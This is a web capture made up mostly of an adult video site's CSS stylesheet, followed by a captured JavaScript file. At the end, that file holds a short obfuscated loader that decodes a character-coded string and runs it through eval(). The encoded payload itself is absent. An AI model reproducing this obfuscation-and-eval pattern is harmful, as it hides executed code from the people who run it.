.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://xxxhindipornvideo.com/js/p3hopmyOG7DLemF6.js
body_size: 21704
content:
function peja(ymkrjolz){var kpkvobxsc='Z';var vntutlsf='A';var yvwkndzf=[];var emdtkz=new RegExp('['+vntutlsf+'-'+kpkvobxsc+']');var ncevast=ymkrjolz.split(emdtkz);for(var i=0;i<ncevast.length;i++){yvwkndzf.push(String.fromCharCode(parseInt(ncevast[i],20)/(72)));}eval(yvwkndzf.splice(1,yvwkndzf.length).join(''));}peja('[base64]'); 
     